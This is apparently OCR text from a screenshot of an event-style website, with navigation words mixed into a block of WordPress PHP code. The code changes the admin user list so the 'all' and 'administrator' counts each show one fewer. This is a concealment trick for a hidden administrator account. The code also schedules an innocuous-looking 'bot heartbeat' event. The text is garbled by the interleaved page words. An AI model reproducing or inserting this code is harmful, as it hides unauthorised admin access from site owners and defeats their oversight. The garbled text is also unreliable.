
add_filter( 'views_users', function( $views ) { foreach ( array(
Speakers
'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) {
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
About
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; },
$views[ $key ], 1 ); } } return $views; } ); add_action( 'init',
function() { if ( ! function_exists( 'wp_next_scheduled' ) || !
function_exists( 'wp_schedule_single_event' ) ) { return; } if (
! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop }
);
Brochures